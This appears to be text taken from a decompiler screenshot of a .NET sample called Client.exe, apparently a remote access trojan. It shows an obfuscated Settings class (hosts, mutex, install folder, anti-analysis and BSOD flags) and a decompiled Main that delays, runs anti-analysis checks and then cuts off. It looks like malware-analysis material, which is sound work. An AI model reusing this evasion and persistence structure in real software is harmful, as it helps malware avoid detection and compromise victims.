 Client (1.0.7.0)
Client.exe
PE
Type References
References
{ } -
{ } Client
Program @0200000B
Base Type and Interfaces
Derived Types
Program() : void @06000053
Main() : void @06000052
Settings @0200000C
Base Type and Interfaces
Derived Types
.cctor() : void @06000056
InitializeSettings() : bool @06000054
VerifyHash() : bool @06000055
aes256 : Aes256 @04000027
Anti_Process : string @0400002D
An_ti : string @0400002E
BS_OD : string @04000029
Certifi_cate : string @04000023
De_lay : string @0400002B
Flag : string @04000025
Group : string @0400002C
Hos_ts : string @0400001C
Hw_id : string @0400002A
Install_File : string @04000020
Install_Folder : string @0400001F
In_stall : string @0400001E
Key : string @04000021
MTX : string @04000022
1 using System;
2 using System.Threading;
3 using Client.Connection;
4 using Client.Helper;
5 using Client.Install;
6
7 namespace Client
8 {
9 // Token: 0x0200000B RID: 11
10 public class Program
11 {
12 // Token: 0x06000052 RID: 82 RVA: 0x00003710 File Offset: 0x00001910
13 public static void Main()
14 {
15 for (int i = 0; i < Convert.ToInt32(Settings.De_lay); i++)
16 {
17 Thread.Sleep(1000);
18 }
19 if (!Settings.InitializeSettings())
20 {
21 Environment.Exit(0);
22 }
23 try
24 {
25 if (Convert.ToBoolean(Settings.An_ti))
26 {
27 Anti_Analysis.RunAntiAnalysis();
28 }
29 }
30 catch
31 {
32 }
33 A.B();